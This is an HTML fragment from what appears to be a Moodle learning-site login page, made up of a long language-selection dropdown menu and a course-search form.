                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ms" title="Bahasa Melayu ‎(ms)‎">Bahasa Melayu ‎(ms)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bm" title="Bamanankan ‎(bm)‎">Bamanankan ‎(bm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bi" title="Bislama ‎(bi)‎">Bislama ‎(bi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bs" title="Bosanski ‎(bs)‎">Bosanski ‎(bs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=br" title="Breizh ‎(br)‎">Breizh ‎(br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_valencia" title="Català (Valencià) ‎(ca_valencia)‎">Català (Valencià) ‎(ca_valencia)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_wp" title="Català per a Workplace ‎(ca_wp)‎">Català per a Workplace ‎(ca_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca" title="Català ‎(ca)‎">Català ‎(ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mis" title="Crnogorski ‎(mis)‎">Crnogorski ‎(mis)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hr_schools" title="Croatian schools ‎(hr_schools)‎">Croatian schools ‎(hr_schools)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=cy" title="Cymraeg ‎(cy)‎">Cymraeg ‎(cy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da_kursus" title="Dansk (kursus) ‎(da_kursus)‎">Dansk (kursus) ‎(da_kursus)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da_rum" title="Dansk Rum ‎(da_rum)‎">Dansk Rum ‎(da_rum)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=da" title="Dansk ‎(da)‎">Dansk ‎(da)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=se" title="Davvisámegiella ‎(se)‎">Davvisámegiella ‎(se)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_du" title="Deutsch - Du ‎(de_du)‎">Deutsch - Du ‎(de_du)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_kids" title="Deutsch - Kids ‎(de_kids)‎">Deutsch - Kids ‎(de_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_ch" title="Deutsch - Schweiz ‎(de_ch)‎">Deutsch - Schweiz ‎(de_ch)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_comm" title="Deutsch community ‎(de_comm)‎">Deutsch community ‎(de_comm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de_wp" title="Deutsch für Arbeitsplatz ‎(de_wp)‎">Deutsch für Arbeitsplatz ‎(de_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=de" title="Deutsch ‎(de)‎">Deutsch ‎(de)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dsb" title="Dolnoserbski ‎(dsb)‎">Dolnoserbski ‎(dsb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mh" title="Ebon ‎(mh)‎">Ebon ‎(mh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=et" title="eesti ‎(et)‎">eesti ‎(et)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_ar" title="English - Pirate ‎(en_ar)‎">English - Pirate ‎(en_ar)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_us" title="English - United States ‎(en_us)‎">English - United States ‎(en_us)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_kids" title="English for kids ‎(en_kids)‎">English for kids ‎(en_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_wp" title="English for Workplace ‎(en_wp)‎">English for Workplace ‎(en_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en_us_k12" title="English US - K12 ‎(en_us_k12)‎">English US - K12 ‎(en_us_k12)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=en" title="English ‎(en)‎">English ‎(en)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_co" title="Español - Colombia ‎(es_co)‎">Español - Colombia ‎(es_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es" title="Español - Internacional ‎(es)‎">Español - Internacional ‎(es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_mx_kids" title="Español - México para niños ‎(es_mx_kids)‎">Español - México para niños ‎(es_mx_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_mx" title="Español - México ‎(es_mx)‎">Español - México ‎(es_mx)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_ve" title="Español - Venezuela ‎(es_ve)‎">Español - Venezuela ‎(es_ve)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=es_wp" title="Español para la Empresa ‎(es_wp)‎">Español para la Empresa ‎(es_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=eo" title="Esperanto ‎(eo)‎">Esperanto ‎(eo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=eu" title="Euskara ‎(eu)‎">Euskara ‎(eu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fil" title="Filipino ‎(fil)‎">Filipino ‎(fil)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sv_fi" title="Finlandssvenska ‎(sv_fi)‎">Finlandssvenska ‎(sv_fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr_ca" title="Français - Canada ‎(fr_ca)‎">Français - Canada ‎(fr_ca)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr_wp" title="Français pour Workplace ‎(fr_wp)‎">Français pour Workplace ‎(fr_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fr" title="Français ‎(fr)‎">Français ‎(fr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fo" title="Føroyskt ‎(fo)‎">Føroyskt ‎(fo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ga" title="Gaeilge ‎(ga)‎">Gaeilge ‎(ga)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gl" title="Galego ‎(gl)‎">Galego ‎(gl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_gsc" title="Gascon ‎(oc_gsc)‎">Gascon ‎(oc_gsc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gd" title="Gàidhlig ‎(gd)‎">Gàidhlig ‎(gd)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ha" title="Hausa ‎(ha)‎">Hausa ‎(ha)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hr" title="Hrvatski ‎(hr)‎">Hrvatski ‎(hr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ig" title="Igbo ‎(ig)‎">Igbo ‎(ig)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=id" title="Indonesian ‎(id)‎">Indonesian ‎(id)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zu" title="isiZulu ‎(zu)‎">isiZulu ‎(zu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=it_wp" title="Italiano per Workplace ‎(it_wp)‎">Italiano per Workplace ‎(it_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=it" title="Italiano ‎(it)‎">Italiano ‎(it)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ja_kids" title="Japanese - kids ‎(ja_kids)‎">Japanese - kids ‎(ja_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kl" title="Kalaallisut ‎(kl)‎">Kalaallisut ‎(kl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=rw" title="Kinyarwanda ‎(rw)‎">Kinyarwanda ‎(rw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sw" title="Kiswahili ‎(sw)‎">Kiswahili ‎(sw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hat" title="Kreyòl Ayisyen ‎(hat)‎">Kreyòl Ayisyen ‎(hat)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kmr" title="Kurmanji ‎(kmr)‎">Kurmanji ‎(kmr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lo" title="Laotian ‎(lo)‎">Laotian ‎(lo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=la" title="Latin ‎(la)‎">Latin ‎(la)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lv" title="Latviešu ‎(lv)‎">Latviešu ‎(lv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_lnc" title="Lengadocian ‎(oc_lnc)‎">Lengadocian ‎(oc_lnc)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lt" title="Lietuvių ‎(lt)‎">Lietuvių ‎(lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lt_uni" title="Lithuanian (university) ‎(lt_uni)‎">Lithuanian (university) ‎(lt_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=smj" title="Lulesamisk ‎(smj)‎">Lulesamisk ‎(smj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=lb" title="Lëtzebuergesch ‎(lb)‎">Lëtzebuergesch ‎(lb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hu" title="magyar ‎(hu)‎">magyar ‎(hu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mg" title="Malagasy ‎(mg)‎">Malagasy ‎(mg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mn_mong" title="Mongolian ‎(mn_mong)‎">Mongolian ‎(mn_mong)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=my" title="myanma bhasa ‎(my)‎">myanma bhasa ‎(my)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi" title="Māori (Te Reo) ‎(mi)‎">Māori (Te Reo) ‎(mi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi_tn" title="Māori - Tainui ‎(mi_tn)‎">Māori - Tainui ‎(mi_tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mi_wwow" title="Māori - Waikato ‎(mi_wwow)‎">Māori - Waikato ‎(mi_wwow)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=nl" title="Nederlands ‎(nl)‎">Nederlands ‎(nl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no" title="Norsk - bokmål ‎(no)‎">Norsk - bokmål ‎(no)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=nn" title="Norsk - nynorsk ‎(nn)‎">Norsk - nynorsk ‎(nn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no_wp" title="Norsk Workplace ‎(no_wp)‎">Norsk Workplace ‎(no_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=no_gr" title="Norsk ‎(no_gr)‎">Norsk ‎(no_gr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=uz" title="O'zbekcha ‎(uz)‎">O'zbekcha ‎(uz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pcm" title="Pidgin ‎(pcm)‎">Pidgin ‎(pcm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pl" title="Polski ‎(pl)‎">Polski ‎(pl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pt_br" title="Português - Brasil ‎(pt_br)‎">Português - Brasil ‎(pt_br)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pt" title="Português - Portugal ‎(pt)‎">Português - Portugal ‎(pt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=rm_surs" title="Romansh Sursilvan ‎(rm_surs)‎">Romansh Sursilvan ‎(rm_surs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ro" title="Română ‎(ro)‎">Română ‎(ro)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sm" title="Samoan ‎(sm)‎">Samoan ‎(sm)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tn" title="Setswana ‎(tn)‎">Setswana ‎(tn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sq" title="Shqip ‎(sq)‎">Shqip ‎(sq)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sk" title="Slovenčina ‎(sk)‎">Slovenčina ‎(sk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sl" title="Slovenščina ‎(sl)‎">Slovenščina ‎(sl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=so" title="Soomaali ‎(so)‎">Soomaali ‎(so)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sr_lt" title="Srpski ‎(sr_lt)‎">Srpski ‎(sr_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fi" title="Suomi ‎(fi)‎">Suomi ‎(fi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fi_co" title="Suomi+ ‎(fi_co)‎">Suomi+ ‎(fi_co)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sv" title="Svenska ‎(sv)‎">Svenska ‎(sv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sma" title="Sørsamisk ‎(sma)‎">Sørsamisk ‎(sma)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tl" title="Tagalog ‎(tl)‎">Tagalog ‎(tl)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ta" title="Tamil ‎(ta)‎">Tamil ‎(ta)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kab" title="Taqbaylit ‎(kab)‎">Taqbaylit ‎(kab)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=th" title="Thai ‎(th)‎">Thai ‎(th)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=to" title="Tongan ‎(to)‎">Tongan ‎(to)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tk" title="Turkmen ‎(tk)‎">Turkmen ‎(tk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tr" title="Türkçe ‎(tr)‎">Türkçe ‎(tr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ug_lt" title="Uyghur - latin ‎(ug_lt)‎">Uyghur - latin ‎(ug_lt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fj" title="VakaViti ‎(fj)‎">VakaViti ‎(fj)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ca_valencia_racv" title="Valencià_RACV ‎(ca_valencia_racv)‎">Valencià_RACV ‎(ca_valencia_racv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=vi" title="Vietnamese ‎(vi)‎">Vietnamese ‎(vi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=wo" title="Wolof ‎(wo)‎">Wolof ‎(wo)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ro_wp" title="Workplace în limba română ‎(ro_wp)‎">Workplace în limba română ‎(ro_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_cn_wp" title="Workplace 简体中文版 ‎(zh_cn_wp)‎">Workplace 简体中文版 ‎(zh_cn_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_tw_wp" title="Workplace 繁體中文版 ‎(zh_tw_wp)‎">Workplace 繁體中文版 ‎(zh_tw_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ee" title="Èʋegbe ‎(ee)‎">Èʋegbe ‎(ee)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=is" title="Íslenska ‎(is)‎">Íslenska ‎(is)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=cs" title="Čeština ‎(cs)‎">Čeština ‎(cs)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=haw" title="ʻŌlelo Hawaiʻi ‎(haw)‎">ʻŌlelo Hawaiʻi ‎(haw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_kids" title="Ελληνικά για παιδιά ‎(el_kids)‎">Ελληνικά για παιδιά ‎(el_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_uni" title="Ελληνικά για σχολές ‎(el_uni)‎">Ελληνικά για σχολές ‎(el_uni)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el_wp" title="Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎">Ελληνικά για Χώρους Εργασίας ‎(el_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=el" title="Ελληνικά ‎(el)‎">Ελληνικά ‎(el)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ba" title="Башҡорт теле ‎(ba)‎">Башҡорт теле ‎(ba)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=be" title="Беларуская ‎(be)‎">Беларуская ‎(be)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bg" title="Български ‎(bg)‎">Български ‎(bg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ky" title="Кыргызча ‎(ky)‎">Кыргызча ‎(ky)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mk" title="Македонски ‎(mk)‎">Македонски ‎(mk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mn" title="Монгол ‎(mn)‎">Монгол ‎(mn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ru" title="Русский ‎(ru)‎">Русский ‎(ru)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=sr_cr" title="Српски ‎(sr_cr)‎">Српски ‎(sr_cr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tt" title="татар теле ‎(tt)‎">татар теле ‎(tt)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=tg" title="Тоҷикӣ ‎(tg)‎">Тоҷикӣ ‎(tg)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=uk" title="Українська ‎(uk)‎">Українська ‎(uk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kk" title="Қазақша ‎(kk)‎">Қазақша ‎(kk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hy" title="Հայերեն ‎(hy)‎">Հայերեն ‎(hy)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he_kids" title="עברית בתי־ספר ‎(he_kids)‎">עברית בתי־ספר ‎(he_kids)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he_wp" title="עברית עבור Workplace ‎(he_wp)‎">עברית עבור Workplace ‎(he_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=he" title="עברית ‎(he)‎">עברית ‎(he)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ug_ug" title="ئۇيغۇرچە ‎(ug_ug)‎">ئۇيغۇرچە ‎(ug_ug)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ur" title="اردو ‎(ur)‎">اردو ‎(ur)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ckb" title="سۆرانی ‎(ckb)‎">سۆرانی ‎(ckb)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ar" title="عربي ‎(ar)‎">عربي ‎(ar)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=fa" title="فارسی ‎(fa)‎">فارسی ‎(fa)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ps" title="پښتو ‎(ps)‎">پښتو ‎(ps)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dv" title="ދިވެހި ‎(dv)‎">ދިވެހި ‎(dv)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ne" title="नेपाली ‎(ne)‎">नेपाली ‎(ne)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=mr" title="मराठी ‎(mr)‎">मराठी ‎(mr)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hi_wp" title="वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎">वर्कप्लेस  के लिए  हिंदी ‎(hi_wp)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=hi" title="हिंदी ‎(hi)‎">हिंदी ‎(hi)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=bn" title="বাংলা ‎(bn)‎">বাংলা ‎(bn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=pan" title="ਪੰਜਾਬੀ ‎(pan)‎">ਪੰਜਾਬੀ ‎(pan)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=gu" title="ગુજરાતી ‎(gu)‎">ગુજરાતી ‎(gu)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=or" title="ଓଡ଼ିଆ ‎(or)‎">ଓଡ଼ିଆ ‎(or)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ta_lk" title="தமிழ் ‎(ta_lk)‎">தமிழ் ‎(ta_lk)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=te" title="తెలుగు  ‎(te)‎">తెలుగు  ‎(te)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=kn" title="ಕನ್ನಡ ‎(kn)‎">ಕನ್ನಡ ‎(kn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ml" title="മലയാളം ‎(ml)‎">മലയാളം ‎(ml)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=si" title="සිංහල ‎(si)‎">සිංහල ‎(si)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=xct" title="བོད་ཡིག ‎(xct)‎">བོད་ཡིག ‎(xct)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=dz" title="རྫོང་ཁ ‎(dz)‎">རྫོང་ཁ ‎(dz)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ka" title="ქართული ‎(ka)‎">ქართული ‎(ka)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ti" title="ትግርኛ ‎(ti)‎">ትግርኛ ‎(ti)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=km" title="ខ្មែរ ‎(km)‎">ខ្មែរ ‎(km)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zgh" title="ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎">ⵜⴰⵎⴰⵣⵉⵖⵜ ‎(zgh)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ja" title="日本語 ‎(ja)‎">日本語 ‎(ja)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_tw" title="正體中文 ‎(zh_tw)‎">正體中文 ‎(zh_tw)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=zh_cn" title="简体中文 ‎(zh_cn)‎">简体中文 ‎(zh_cn)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ko" title="한국어 ‎(ko)‎">한국어 ‎(ko)‎</a>
    </div>
</li>

            <div class="custom-nav-search">

                <form action="https://uvmali.uppkingui.com/course/search.php" method="get">
                    <div class="fields-wrap">
                        <input type="text" placeholder="<?php echo get_string('searchcourses'); ?>" name="search">
                        <div class="btn-search fa fa-search"><input type="submit" value="Search"></div>
                    </div>
                </form>

            </div>
